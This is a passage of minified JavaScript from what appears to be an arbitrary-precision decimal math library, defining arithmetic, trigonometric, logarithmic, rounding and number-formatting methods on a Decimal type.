i,s,o,u;for(s=t[0];s>=10;s/=10)--e;return--e<0?(e+=7,i=0):(i=Math.ceil((e+1)/7),e%=7),s=m(10,7-e),u=t[i]%s|0,null==r?e<3?(0==e?u=u/100|0:1==e&&(u=u/10|0),o=n<4&&99999==u||n>3&&49999==u||5e4==u||0==u):o=(n<4&&u+1==s||n>3&&u+1==s/2)&&(t[i+1]/s/100|0)==m(10,e-2)-1||(u==s/2||0==u)&&(t[i+1]/s/100|0)==0:e<4?(0==e?u=u/1e3|0:1==e?u=u/100|0:2==e&&(u=u/10|0),o=(r||n<4)&&9999==u||!r&&n>3&&4999==u):o=((r||n<4)&&u+1==s||!r&&n>3&&u+1==s/2)&&(t[i+1]/s/1e3|0)==m(10,e-3)-1,o}function _(t,e,n){for(var r,i,o=[0],u=0,c=t.length;u<c;){for(i=o.length;i--;)o[i]*=e;for(o[0]+=s.indexOf(t.charAt(u++)),r=0;r<o.length;r++)o[r]>n-1&&(void 0===o[r+1]&&(o[r+1]=0),o[r+1]+=o[r]/n|0,o[r]%=n)}return o.reverse()}b.absoluteValue=b.abs=function(){var t=new this.constructor(this);return t.s<0&&(t.s=1),E(t)},b.ceil=function(){return E(new this.constructor(this),this.e+1,2)},b.clampedTo=b.clamp=function(t,e){var n=this.constructor;if(t=new n(t),e=new n(e),!t.s||!e.s)return new n(NaN);if(t.gt(e))throw Error(f+e);return 0>this.cmp(t)?t:this.cmp(e)>0?e:new n(this)},b.comparedTo=b.cmp=function(t){var e,n,r,i,s=this.d,o=(t=new this.constructor(t)).d,u=this.s,c=t.s;if(!s||!o)return u&&c?u!==c?u:s===o?0:!s^u<0?1:-1:NaN;if(!s[0]||!o[0])return s[0]?u:o[0]?-c:0;if(u!==c)return u;if(this.e!==t.e)return this.e>t.e^u<0?1:-1;for(e=0,n=(r=s.length)<(i=o.length)?r:i;e<n;++e)if(s[e]!==o[e])return s[e]>o[e]^u<0?1:-1;return r===i?0:r>i^u<0?1:-1},b.cosine=b.cos=function(){var t,e,n=this,r=n.constructor;return n.d?n.d[0]?(t=r.precision,e=r.rounding,r.precision=t+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(t,e){var n,r,i;if(e.isZero())return e;(r=e.d.length)<32?i=(1/R(4,n=Math.ceil(r/3))).toString():(n=16,i="2.3283064365386962890625e-10"),t.precision+=n,e=W(t,1,e.times(i),new t(1));for(var s=n;s--;){var o=e.times(e);e=o.times(o).minus(o).times(8).plus(1)}return t.precision-=n,e}(r,j(r,n)),r.precision=t,r.rounding=e,E(2==i||3==i?n.neg():n,t,e,!0)):new r(1):new r(NaN)},b.cubeRoot=b.cbrt=function(){var t,e,n,r,i,s,o,u,c,h,f=this.constructor;if(!this.isFinite()||this.isZero())return new f(this);for(a=!1,(s=this.s*m(this.s*this,1/3))&&Math.abs(s)!=1/0?r=new f(s.toString()):(n=D(this.d),(s=((t=this.e)-n.length+1)%3)&&(n+=1==s||-2==s?"0":"00"),s=m(n,1/3),t=g((t+1)/3)-(t%3==(t<0?-1:2)),(r=new f(n=s==1/0?"5e"+t:(n=s.toExponential()).slice(0,n.indexOf("e")+1)+t)).s=this.s),o=(t=f.precision)+3;;)if(r=x((h=(c=(u=r).times(u).times(u)).plus(this)).plus(this).times(u),h.plus(c),o+2,1),D(u.d).slice(0,o)===(n=D(r.d)).slice(0,o)){if("9999"!=(n=n.slice(o-3,o+1))&&(i||"4999"!=n)){+n&&(+n.slice(1)||"5"!=n.charAt(0))||(E(r,t+1,1),e=!r.times(r).times(r).eq(this));break}if(!i&&(E(u,t+1,0),u.times(u).times(u).eq(this))){r=u;break}o+=4,i=1}return a=!0,E(r,t,f.rounding,e)},b.decimalPlaces=b.dp=function(){var t,e=this.d,n=NaN;if(e){if(n=((t=e.length-1)-g(this.e/7))*7,t=e[t])for(;t%10==0;t/=10)n--;n<0&&(n=0)}return n},b.dividedBy=b.div=function(t){return x(this,new this.constructor(t))},b.dividedToIntegerBy=b.divToInt=function(t){var e=this.constructor;return E(x(this,new e(t),0,1,1),e.precision,e.rounding)},b.equals=b.eq=function(t){return 0===this.cmp(t)},b.floor=function(){return E(new this.constructor(this),this.e+1,3)},b.greaterThan=b.gt=function(t){return this.cmp(t)>0},b.greaterThanOrEqualTo=b.gte=function(t){var e=this.cmp(t);return 1==e||0===e},b.hyperbolicCosine=b.cosh=function(){var t,e,n,r,i,s=this,o=s.constructor,u=new o(1);if(!s.isFinite())return new o(s.s?1/0:NaN);if(s.isZero())return u;n=o.precision,r=o.rounding,o.precision=n+Math.max(s.e,s.sd())+4,o.rounding=1,(i=s.d.length)<32?e=(1/R(4,t=Math.ceil(i/3))).toString():(t=16,e="2.3283064365386962890625e-10"),s=W(o,1,s.times(e),new o(1),!0);for(var c,a=t,h=new o(8);a--;)c=s.times(s),s=u.minus(c.times(h.minus(c.times(h))));return E(s,o.precision=n,o.rounding=r,!0)},b.hyperbolicSine=b.sinh=function(){var t,e,n,r,i=this,s=i.constructor;if(!i.isFinite()||i.isZero())return new s(i);if(e=s.precision,n=s.rounding,s.precision=e+Math.max(i.e,i.sd())+4,s.rounding=1,(r=i.d.length)<3)i=W(s,2,i,i,!0);else{t=(t=1.4*Math.sqrt(r))>16?16:0|t,i=W(s,2,i=i.times(1/R(5,t)),i,!0);for(var o,u=new s(5),c=new s(16),a=new s(20);t--;)o=i.times(i),i=i.times(u.plus(o.times(c.times(o).plus(a))))}return s.precision=e,s.rounding=n,E(i,e,n,!0)},b.hyperbolicTangent=b.tanh=function(){var t,e,n=this.constructor;return this.isFinite()?this.isZero()?new n(this):(t=n.precision,e=n.rounding,n.precision=t+7,n.rounding=1,x(this.sinh(),this.cosh(),n.precision=t,n.rounding=e)):new n(this.s)},b.inverseCosine=b.acos=function(){var t=this,e=t.constructor,n=t.abs().cmp(1),r=e.precision,i=e.rounding;return -1!==n?0===n?t.isNeg()?A(e,r,i):new e(0):new e(NaN):t.isZero()?A(e,r+4,i).times(.5):(e.precision=r+6,e.rounding=1,t=new e(1).minus(t).div(t.plus(1)).sqrt().atan(),e.precision=r,e.rounding=i,t.times(2))},b.inverseHyperbolicCosine=b.acosh=function(){var t,e,n=this,r=n.constructor;return n.lte(1)?new r(n.eq(1)?0:NaN):n.isFinite()?(t=r.precision,e=r.rounding,r.precision=t+Math.max(Math.abs(n.e),n.sd())+4,r.rounding=1,a=!1,n=n.times(n).minus(1).sqrt().plus(n),a=!0,r.precision=t,r.rounding=e,n.ln()):new r(n)},b.inverseHyperbolicSine=b.asinh=function(){var t,e,n=this,r=n.constructor;return!n.isFinite()||n.isZero()?new r(n):(t=r.precision,e=r.rounding,r.precision=t+2*Math.max(Math.abs(n.e),n.sd())+6,r.rounding=1,a=!1,n=n.times(n).plus(1).sqrt().plus(n),a=!0,r.precision=t,r.rounding=e,n.ln())},b.inverseHyperbolicTangent=b.atanh=function(){var t,e,n,r,i=this,s=i.constructor;return i.isFinite()?i.e>=0?new s(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(t=s.precision,e=s.rounding,Math.max(r=i.sd(),t)<-(2*i.e)-1)?E(new s(i),t,e,!0):(s.precision=n=r-i.e,i=x(i.plus(1),new s(1).minus(i),n+t,1),s.precision=t+4,s.rounding=1,i=i.ln(),s.precision=t,s.rounding=e,i.times(.5)):new s(NaN)},b.inverseSine=b.asin=function(){var t,e,n,r,i=this,s=i.constructor;return i.isZero()?new s(i):(e=i.abs().cmp(1),n=s.precision,r=s.rounding,-1!==e)?0===e?((t=A(s,n+4,r).times(.5)).s=i.s,t):new s(NaN):(s.precision=n+6,s.rounding=1,i=i.div(new s(1).minus(i.times(i)).sqrt().plus(1)).atan(),s.precision=n,s.rounding=r,i.times(2))},b.inverseTangent=b.atan=function(){var t,e,n,r,i,s,o,u,c,h=this,f=h.constructor,d=f.precision,l=f.rounding;if(h.isFinite()){if(h.isZero())return new f(h);if(h.abs().eq(1)&&d+4<=N)return(o=A(f,d+4,l).times(.25)).s=h.s,o}else{if(!h.s)return new f(NaN);if(d+4<=N)return(o=A(f,d+4,l).times(.5)).s=h.s,o}for(f.precision=u=d+10,f.rounding=1,t=n=Math.min(28,u/7+2|0);t;--t)h=h.div(h.times(h).plus(1).sqrt().plus(1));for(a=!1,e=Math.ceil(u/7),r=1,c=h.times(h),o=new f(h),i=h;-1!==t;)if(i=i.times(c),s=o.minus(i.div(r+=2)),i=i.times(c),void 0!==(o=s.plus(i.div(r+=2))).d[e])for(t=e;o.d[t]===s.d[t]&&t--;);return n&&(o=o.times(2<<n-1)),a=!0,E(o,f.precision=d,f.rounding=l,!0)},b.isFinite=function(){return!!this.d},b.isInteger=b.isInt=function(){return!!this.d&&g(this.e/7)>this.d.length-2},b.isNaN=function(){return!this.s},b.isNegative=b.isNeg=function(){return this.s<0},b.isPositive=b.isPos=function(){return this.s>0},b.isZero=function(){return!!this.d&&0===this.d[0]},b.lessThan=b.lt=function(t){return 0>this.cmp(t)},b.lessThanOrEqualTo=b.lte=function(t){return 1>this.cmp(t)},b.logarithm=b.log=function(t){var e,n,r,i,s,o,u,c=this.constructor,h=c.precision,f=c.rounding;if(null==t)t=new c(10),e=!0;else{if(n=(t=new c(t)).d,t.s<0||!n||!n[0]||t.eq(1))return new c(NaN);e=t.eq(10)}if(n=this.d,this.s<0||!n||!n[0]||this.eq(1))return new c(n&&!n[0]?-1/0:1!=this.s?NaN:n?0:1/0);if(e){if(n.length>1)i=!0;else{for(r=n[0];r%10==0;)r/=10;i=1!==r}}if(a=!1,O((u=x(P(this,o=h+5),e?q(c,o+10):P(t,o),o,1)).d,r=h,f))do if(o+=10,u=x(P(this,o),e?q(c,o+10):P(t,o),o,1),!i){+D(u.d).slice(r+1,r+15)+1==1e14&&(u=E(u,h+1,0));break}while(O(u.d,r+=10,f));return a=!0,E(u,h,f)},b.minus=b.sub=function(t){var e,n,r,i,s,o,u,c,h,f,d,l,p=this.constructor;if(t=new p(t),!this.d||!t.d)return this.s&&t.s?this.d?t.s=-t.s:t=new p(t.d||this.s!==t.s?this:NaN):t=new p(NaN),t;if(this.s!=t.s)return t.s=-t.s,this.plus(t);if(h=this.d,l=t.d,u=p.precision,c=p.rounding,!h[0]||!l[0]){if(l[0])t.s=-t.s;else{if(!h[0])return new p(3===c?-0:0);t=new p(this)}return a?E(t,u,c):t}if(n=g(t.e/7),f=g(this.e/7),h=h.slice(),s=f-n){for((d=s<0)?(e=h,s=-s,o=l.length):(e=l,n=f,o=h.length),s>(r=Math.max(Math.ceil(u/7),o)+2)&&(s=r,e.length=1),e.reverse(),r=s;r--;)e.push(0);e.reverse()}else{for((d=(r=h.length)<(o=l.length))&&(o=r),r=0;r<o;r++)if(h[r]!=l[r]){d=h[r]<l[r];break}s=0}for(d&&(e=h,h=l,l=e,t.s=-t.s),o=h.length,r=l.length-o;r>0;--r)h[o++]=0;for(r=l.length;r>s;){if(h[--r]<l[r]){for(i=r;i&&0===h[--i];)h[i]=1e7-1;--h[i],h[r]+=1e7}h[r]-=l[r]}for(;0===h[--o];)h.pop();for(;0===h[0];h.shift())--n;return h[0]?(t.d=h,t.e=T(h,n),a?E(t,u,c):t):new p(3===c?-0:0)},b.modulo=b.mod=function(t){var e,n=this.constructor;return(t=new n(t),this.d&&t.s&&(!t.d||t.d[0]))?t.d&&(!this.d||this.d[0])?(a=!1,9==n.modulo?(e=x(this,t.abs(),0,3,1),e.s*=t.s):e=x(this,t,0,n.modulo,1),e=e.times(t),a=!0,this.minus(e)):E(new n(this),n.precision,n.rounding):new n(NaN)},b.naturalExponential=b.exp=function(){return Y(this)},b.naturalLogarithm=b.ln=function(){return P(this)},b.negated=b.neg=function(){var t=new this.constructor(this);return t.s=-t.s,E(t)},b.plus=b.add=function(t){var e,n,r,i,s,o,u,c,h,f,d=this.constructor;if(t=new d(t),!this.d||!t.d)return this.s&&t.s?this.d||(t=new d(t.d||this.s===t.s?this:NaN)):t=new d(NaN),t;if(this.s!=t.s)return t.s=-t.s,this.minus(t);if(h=this.d,f=t.d,u=d.precision,c=d.rounding,!h[0]||!f[0])return f[0]||(t=new d(this)),a?E(t,u,c):t;if(s=g(this.e/7),r=g(t.e/7),h=h.slice(),i=s-r){for(i<0?(n=h,i=-i,o=f.length):(n=f,r=s,o=h.length),i>(o=(s=Math.ceil(u/7))>o?s+1:o+1)&&(i=o,n.length=1),n.reverse();i--;)n.push(0);n.reverse()}for((o=h.length)-(i=f.length)<0&&(i=o,n=f,f=h,h=n),e=0;i;)e=(h[--i]=h[i]+f[i]+e)/1e7|0,h[i]%=1e7;for(e&&(h.unshift(e),++r),o=h.length;0==h[--o];)h.pop();return t.d=h,t.e=T(h,r),a?E(t,u,c):t},b.precision=b.sd=function(t){var e;if(void 0!==t&&!!t!==t&&1!==t&&0!==t)throw Error(f+t);return this.d?(e=H(this.d),t&&this.e+1>e&&(e=this.e+1)):e=NaN,e},b.round=function(){var t=this.constructor;return E(new t(this),this.e+1,t.rounding)},b.sine=b.sin=function(){var t,e,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(t=r.precision,e=r.rounding,r.precision=t+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(t,e){var n,r=e.d.length;if(r<3)return e.isZero()?e:W(t,2,e,e);n=(n=1.4*Math.sqrt(r))>16?16:0|n,e=W(t,2,e=e.times(1/R(5,n)),e);for(var i,s=new t(5),o=new t(16),u=new t(20);n--;)i=e.times(e),e=e.times(s.plus(i.times(o.times(i).minus(u))));return e}(r,j(r,n)),r.precision=t,r.rounding=e,E(i>2?n.neg():n,t,e,!0)):new r(NaN)},b.squareRoot=b.sqrt=function(){var t,e,n,r,i,s,o=this.d,u=this.e,c=this.s,h=this.constructor;if(1!==c||!o||!o[0])return new h(!c||c<0&&(!o||o[0])?NaN:o?this:1/0);for(a=!1,0==(c=Math.sqrt(+this))||c==1/0?(((e=D(o)).length+u)%2==0&&(e+="0"),c=Math.sqrt(e),u=g((u+1)/2)-(u<0||u%2),r=new h(e=c==1/0?"5e"+u:(e=c.toExponential()).slice(0,e.indexOf("e")+1)+u)):r=new h(c.toString()),n=(u=h.precision)+3;;)if(r=(s=r).plus(x(this,s,n+2,1)).times(.5),D(s.d).slice(0,n)===(e=D(r.d)).slice(0,n)){if("9999"!=(e=e.slice(n-3,n+1))&&(i||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(E(r,u+1,1),t=!r.times(r).eq(this));break}if(!i&&(E(s,u+1,0),s.times(s).eq(this))){r=s;break}n+=4,i=1}return a=!0,E(r,u,h.rounding,t)},b.tangent=b.tan=function(){var t,e,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(t=r.precision,e=r.rounding,r.precision=t+10,r.rounding=1,(n=n.sin()).s=1,n=x(n,new r(1).minus(n.times(n)).sqrt(),t+10,0),r.precision=t,r.rounding=e,E(2==i||4==i?n.neg():n,t,e,!0)):new r(NaN)},b.times=b.mul=function(t){var e,n,r,i,s,o,u,c,h,f=this.constructor,d=this.d,l=(t=new f(t)).d;if(t.s*=this.s,!d||!d[0]||!l||!l[0])return new f(t.s&&(!d||d[0]||l)&&(!l||l[0]||d)?d&&l?0*t.s:t.s/0:NaN);for(n=g(this.e/7)+g(t.e/7),(c=d.length)<(h=l.length)&&(s=d,d=l,l=s,o=c,c=h,h=o),s=[],r=o=c+h;r--;)s.push(0);for(r=h;--r>=0;){for(e=0,i=c+r;i>r;)u=s[i]+l[r]*d[i-r-1]+e,s[i--]=u%1e7|0,e=u/1e7|0;s[i]=(s[i]+e)%1e7|0}for(;!s[--o];)s.pop();return e?++n:s.shift(),t.d=s,t.e=T(s,n),a?E(t,f.precision,f.rounding):t},b.toBinary=function(t,e){return V(this,2,t,e)},b.toDecimalPlaces=b.toDP=function(t,e){var n=this,r=n.constructor;return(n=new r(n),void 0===t)?n:(S(t,0,1e9),void 0===e?e=r.rounding:S(e,0,8),E(n,t+n.e+1,e))},b.toExponential=function(t,e){var n,r=this,i=r.constructor;return void 0===t?n=k(r,!0):(S(t,0,1e9),void 0===e?e=i.rounding:S(e,0,8),n=k(r=E(new i(r),t+1,e),!0,t+1)),r.isNeg()&&!r.isZero()?"-"+n:n},b.toFixed=function(t,e){var n,r,i=this.constructor;return void 0===t?n=k(this):(S(t,0,1e9),void 0===e?e=i.rounding:S(e,0,8),n=k(r=E(new i(this),t+this.e+1,e),!1,t+r.e+1)),this.isNeg()&&!this.isZero()?"-"+n:n},b.toFraction=function(t){var e,n,r,i,s,o,u,c,h,d,l,p,g=this.d,w=this.constructor;if(!g)return new w(this);if(h=n=new w(1),r=c=new w(0),o=(s=(e=new w(r)).e=H(g)-this.e-1)%7,e.d[0]=m(10,o<0?7+o:o),null==t)t=s>0?e:h;else{if(!(u=new w(t)).isInt()||u.lt(h))throw Error(f+u);t=u.gt(e)?s>0?e:h:u}for(a=!1,u=new w(D(g)),d=w.precision,w.precision=s=14*g.length;l=x(u,e,0,1,1),1!=(i=n.plus(l.times(r))).cmp(t);)n=r,r=i,i=h,h=c.plus(l.times(i)),c=i,i=e,e=u.minus(l.times(i)),u=i;return i=x(t.minus(n),r,0,1,1),c=c.plus(i.times(h)),n=n.plus(i.times(r)),c.s=h.s=this.s,p=1>x(h,r,s,1).minus(this).abs().cmp(x(c,n,s,1).minus(this).abs())?[h,r]:[c,n],w.precision=d,a=!0,p},b.toHexadecimal=b.toHex=function(t,e){return V(this,16,t,e)},b.toNearest=function(t,e){var n=this,r=n.constructor;if(n=new r(n),null==t){if(!n.d)return n;t=new r(1),e=r.rounding}else{if(t=new r(t),void 0===e?e=r.rounding:S(e,0,8),!n.d)return t.s?n:t;if(!t.d)return t.s&&(t.s=n.s),t}return t.d[0]?(a=!1,n=x(n,t,0,e,1).times(t),a=!0,E(n)):(t.s=n.s,n=t),n},b.toNumber=function(){return+this},b.toOctal=function(t,e){return V(this,8,t,e)},b.toPower=b.pow=function(t){var e,n,r,i,s,o,u=this,c=u.constructor,h=+(t=new c(t));if(!u.d||!t.d||!u.d[0]||!t.d[0])return new c(m(+u,h));if((u=new c(u)).eq(1))return u;if(r=c.precision,s=c.rounding,t.eq(1))return E(u,r,s);if((e=g(t.e/7))>=t.d.length-1&&(n=h<0?-h:h)<=9007199254740991)return i=F(c,u,n,r),t.s<0?new c(1).div(i):E(i,r,s);if((o=u.s)<0){if(e<t.d.length-1)return new c(NaN);if((1&t.d[e])==0&&(o=1),0==u.e&&1==u.d[0]&&1==u.d.length)return u.s=o,u}return(e=0!=(n=m(+u,h))&&isFinite(n)?new c(n+"").e:g(h*(Math.log("0."+D(u.d))/Math.LN10+u.e+1)))>c.maxE+1||e<c.minE-1?new c(e>0?o/0:0):(a=!1,c.rounding=u.s=1,n=Math.min(12,(e+"").length),(i=Y(t.times(P(u,r+n)),r)).d&&O((i=E(i,r+5,1)).d,r,s)&&(e=r+10,+D((i=E(Y(t.times(P(u,e+n)),e),e+5,1)).d).slice(r+1,r+15)+1==1e14&&(i=E(i,r+1,0))),i.s=o,a=!0,c.rounding=s,E(i,r,s))},b.toPrecision=function(t,e){var n,r=this,i=r.constructor;return void 0===t?n=k(r,r.e<=i.toExpNeg||r.e>=i.toExpPos):(S(t,1,1e9),void 0===e?e=i.rounding:S(e,0,8),n=k(r=E(new i(r),t,e),t<=r.e||r.e<=i.toExpNeg,t)),r.isNeg()&&!r.isZero()?"-"+n:n},b.toSignificantDigits=b.toSD=function(t,e){var n=this.constructor;return void 0===t?(t=n.precision,e=n.rounding):(S(t,1,1e9),void 0===e?e=n.rounding:S(e,0,8)),E(new n(this),t,e)},b.toString=function(){var t=this.constructor,e=k(this,this.e<=t.toExpNeg||this.e>=t.toExpPos);return this.isNeg()&&!this.isZero()?"-"+e:e},b.truncated=b.trunc=function(){return E(new this.constructor(this),this.e+1,1)},b.valueOf=b.toJSON=function(){var t=this.constructor,e=k(this,this.e<=t.toExpNeg||this.e>=t.toExpPos);return this.isNeg()?"-"+e:e};var x=function(){function t(t,e,n){var r,i=0,s=t.length;for(t=t.slice();s--;)r=t[s]*e+i,t[s]=r%n|0,i=r/n|0;return i&&t.unshift(i),t}function e(t,e,n,r){var i,s;if(n!=r)s=n>r?1:-1;else for(i=s=0;i<n;i++)if(t[i]!=e[i]){s=t[i]>e[i]?1:-1;break}return s}function n(t,e,n,r){for(var i=0;n--;)t[n]-=i,i=t[n]<e[n]?1:0,t[n]=i*r+t[n]-e[n];for(;!t[0]&&t.length>1;)t.shift()}return function(i,s,o,u,c,a){var h,f,d,l,p,m,w,v,$,y,M,N,b,D,S,O,_,x,k,T,q=i.constructor,A=i.s==s.s?1:-1,H=i.d,L=s.d;if(!H||!H[0]||!L||!L[0])return new q(i.s&&s.s&&(H?!L||H[0]!=L[0]:L)?H&&0==H[0]||!L?0*A:A/0:NaN);for(a?(p=1,f=i.e-s.e):(a=1e7,p=7,f=g(i.e/p)-g(s.e/p)),k=L.length,_=H.length,y=($=new q(A)).d=[],d=0;L[d]==(H[d]||0);d++);if(L[d]>(H[d]||0)&&f--,null==o?(D=o=q.precision,u=q.rounding):D=c?o+(i.e-s.e)+1:o,D<0)y.push(1),m=!0;else{if(D=D/p+2|0,d=0,1==k){for(l=0,L=L[0],D++;(d<_||l)&&D--;d++)S=l*a+(H[d]||0),y[d]=S/L|0,l=S%L|0;m=l||d<_}else{for((l=a/(L[0]+1)|0)>1&&(L=t(L,l,a),H=t(H,l,a),k=L.length,_=H.length),O=k,N=(M=H.slice(0,k)).length;N<k;)M[N++]=0;(T=L.slice()).unshift(0),x=L[0],L[1]>=a/2&&++x;do l=0,(h=e(L,M,k,N))<0?(b=M[0],k!=N&&(b=b*a+(M[1]||0)),(l=b/x|0)>1?(l>=a&&(l=a-1),v=(w=t(L,l,a)).length,N=M.length,1==(h=e(w,M,v,N))&&(l--,n(w,k<v?T:L,v,a))):(0==l&&(h=l=1),w=L.slice()),(v=w.length)<N&&w.unshift(0),n(M,w,N,a),-1==h&&(N=M.length,(h=e(L,M,k,N))<1&&(l++,n(M,k<N?T:L,N,a))),N=M.length):0===h&&(l++,M=[0]),y[d++]=l,h&&M[0]?M[N++]=H[O]||0:(M=[H[O]],N=1);while((O++<_||void 0!==M[0])&&D--);m=void 0!==M[0]}y[0]||y.shift()}if(1==p)$.e=f,r=m;else{for(d=1,l=y[0];l>=10;l/=10)d++;$.e=d+f*p-1,E($,c?o+$.e+1:o,u,m)}return $}}();function E(t,e,n,r){var i,s,o,u,c,h,f,d,l,p=t.constructor;t:if(null!=e){if(!(d=t.d))return t;for(i=1,u=d[0];u>=10;u/=10)i++;if((s=e-i)<0)s+=7,o=e,c=(f=d[l=0])/m(10,i-o-1)%10|0;else if((l=Math.ceil((s+1)/7))>=(u=d.length)){if(r){for(;u++<=l;)d.push(0);f=c=0,i=1,s%=7,o=s-7+1}else break t}else{for(i=1,f=u=d[l];u>=10;u/=10)i++;s%=7,c=(o=s-7+i)<0?0:f/m(10,i-o-1)%10|0}if(r=r||e<0||void 0!==d[l+1]||(o<0?f:f%m(10,i-o-1)),h=n<4?(c||r)&&(0==n||n==(t.s<0?3:2)):c>5||5==c&&(4==n||r||6==n&&(s>0?o>0?f/m(10,i-o):0:d[l-1])%10&1||n==(t.s<0?8:7)),e<1||!d[0])return d.length=0,h?(e-=t.e+1,d[0]=m(10,(7-e%7)%7),t.e=-e||0):d[0]=t.e=0,t;if(0==s?(d.length=l,u=1,l--):(d.length=l+1,u=m(10,7-s),d[l]=o>0?(f/m(10,i-o)%m(10,o)|0)*u:0),h)for(;;){if(0==l){for(s=1,o=d[0];o>=10;o/=10)s++;for(o=d[0]+=u,u=1;o>=10;o/=10)u++;s!=u&&(t.e++,1e7==d[0]&&(d[0]=1));break}if(d[l]+=u,1e7!=d[l])break;d[l--]=0,u=1}for(s=d.length;0===d[--s];)d.pop()}return a&&(t.e>p.maxE?(t.d=null,t.e=NaN):t.e<p.minE&&(t.e=0,t.d=[0])),t}function k(t,e,n){if(!t.isFinite())return U(t);var r,i=t.e,s=D(t.d),o=s.length;return e?(n&&(r=n-o)>0?s=s.charAt(0)+"."+s.slice(1)+L(r):o>1&&(s=s.charAt(0)+"."+s.slice(1)),s=s+(t.e<0?"e":"e+")+t.e):i<0?(s="0."+L(-i-1)+s,n&&(r=n-o)>0&&(s+=L(r))):i>=o?(s+=L(i+1-o),n&&(r=n-i-1)>0&&(s=s+"."+L(r))):((r=i+1)<o&&(s=s.slice(0,r)+"."+s.slice(r)),n&&(r=n-o)>0&&(i+1===o&&(s+="."),s+=L(r))),s}function T(t,e){var n=t[0];for(e*=7;n>=10;n/=10)e++;return e}function q(t,e,n){if(e>M)throw a=!0,n&&(t.precision=n),Error(d);return E(new t(o),e,1,!0)}function A(t,e,n){if(e>N)throw Error(d);return E(new t(u),e,n,!0)}function H(t){var e=t.length-1,n=7*e+1;if(e=t[e]){for(;e%10==0;e/=10)n--;for(e=t[0];e>=10;e/=10)n++}return n}function L(t){for(var e="";t--;)e+="0";return e}function F(t,e,n,r){var i,s=new t(1),o=Math.ceil(r/7+4);for(a=!1;;){if(n%2&&B((s=s.times(e)).d,o)&&(i=!0),0===(n=g(n/2))){n=s.d.length-1,i&&0===s.d[n]&&++s.d[n];break}B((e=e.times(e)).d,o)}return a=!0,s}function Z(t){return 1&t.d[t.d.length-1]}function C(t,e,n){for(var r,i,s=new t(e[0]),o=0;++o<e.length;){if(!(i=new t(e[o])).s){s=i;break}((r=s.cmp(i))===n||0===r&&s.s===n)&&(s=i)}return s}function Y(t,e){var n,r,i,s,o,u,c,h=0,f=0,d=0,l=t.constructor,p=l.rounding,g=l.precision;if(!t.d||!t.d[0]||t.e>17)return new l(t.d?t.d[0]?t.s<0?0:1/0:1:t.s?t.s<0?0:t:0/0);for(null==e?(a=!1,c=g):c=e,u=new l(.03125);t.e>-2;)t=t.times(u),d+=5;for(c+=r=Math.log(m(2,d))/Math.LN10*2+5|0,n=s=o=new l(1),l.precision=c;;){if(s=E(s.times(t),c,1),n=n.times(++f),D((u=o.plus(x(s,n,c,1))).d).slice(0,c)===D(o.d).slice(0,c)){for(i=d;i--;)o=E(o.times(o),c,1);if(null!=e)return l.precision=g,o;if(!(h<3&&O(o.d,c-r,p,h)))return E(o,l.precision=g,p,a=!0);l.precision=c+=10,n=s=u=new l(1),f=0,h++}o=u}}function P(t,e){var n,r,i,s,o,u,c,h,f,d,l,p=1,g=t,m=g.d,w=g.constructor,v=w.rounding,$=w.precision;if(g.s<0||!m||!m[0]||!g.e&&1==m[0]&&1==m.length)return new w(m&&!m[0]?-1/0:1!=g.s?NaN:m?0:g);if(null==e?(a=!1,f=$):f=e,w.precision=f+=10,r=(n=D(m)).charAt(0),!(15e14>Math.abs(s=g.e)))return h=q(w,f+2,$).times(s+""),g=P(new w(r+"."+n.slice(1)),f-10).plus(h),w.precision=$,null==e?E(g,$,v,a=!0):g;for(;r<7&&1!=r||1==r&&n.charAt(1)>3;)r=(n=D((g=g.times(t)).d)).charAt(0),p++;for(s=g.e,r>1?(g=new w("0."+n),s++):g=new w(r+"."+n.slice(1)),d=g,c=o=g=x(g.minus(1),g.plus(1),f,1),l=E(g.times(g),f,1),i=3;;){if(o=E(o.times(l),f,1),D((h=c.plus(x(o,new w(i),f,1))).d).slice(0,f)===D(c.d).slice(0,f)){if(c=c.times(2),0!==s&&(c=c.plus(q(w,f+2,$).times(s+""))),c=x(c,new w(p),f,1),null!=e)return w.precision=$,c;if(!O(c.d,f-10,v,u))return E(c,w.precision=$,v,a=!0);w.precision=f+=10,h=o=g=x(d.minus(1),d.plus(1),f,1),l=E(g.times(g),f,1),i=u=1}c=h,i+=2}}function U(t){return String(t.s*t.s/0)}function I(t,e){var n,r,i;for((n=e.indexOf("."))>-1&&(e=e.replace(".","")),(r=e.search(/e/i))>0?(n<0&&(n=r),n+=+e.slice(r+1),e=e.substring(0,r)):n<0&&(n=e.length),r=0;48===e.charCodeAt(r);r++);for(i=e.length;48===e.charCodeAt(i-1);--i);if(e=e.slice(r,i)){if(i-=r,t.e=n=n-r-1,t.d=[],r=(n+1)%7,n<0&&(r+=7),r<i){for(r&&t.d.push(+e.slice(0,r)),i-=7;r<i;)t.d.push(+e.slice(r,r+=7));r=7-(e=e.slice(r)).length}else r-=i;for(;r--;)e+="0";t.d.push(+e),a&&(t.e>t.constructor.maxE?(t.d=null,t.e=NaN):t.e<t.constructor.minE&&(t.e=0,t.d=[0]))}else t.e=0,t.d=[0];return t}function W(t,e,n,r,i){var s,o,u,c,h=t.precision,f=Math.ceil(h/7);for(a=!1,c=n.times(n),u=new t(r);;){if(o=x(u.times(c),new t(e++*e++),h,1),u=i?r.plus(o):r.minus(o),r=x(o.times(c),new t(e++*e++),h,1),void 0!==(o=u.plus(r)).d[f]){for(s=f;o.d[s]===u.d[s]&&s--;);if(-1==s)break}s=u,u=r,r=o,o=s}return a=!0,o.d.length=f+1,o}function R(t,e){for(var n=t;--e;)n*=t;return n}function j(t,e){var n,r=e.s<0,s=A(t,t.precision,1),o=s.times(.5);if((e=e.abs()).lte(o))return i=r?4:1,e;if((n=e.divToInt(s)).isZero())i=r?3:2;else{if((e=e.minus(n.times(s))).lte(o))return i=Z(n)?r?2:3:r?4:1,e;i=Z(n)?r?1:4:r?3:2}return e.minus(s).abs()}function V(t,e,n,i){var o,u,c,a,h,f,d,l,p,g=t.constructor,m=void 0!==n;if(m?(S(n,1,1e9),void 0===i?i=g.rounding:S(i,0,8)):(n=g.precision,i=g.rounding),t.isFinite()){for(c=(d=k(t)).indexOf("."),m?(o=2,16==e?n=4*n-3:8==e&&(n=3*n-2)):o=e,c>=0&&(d=d.replace(".",""),(p=new 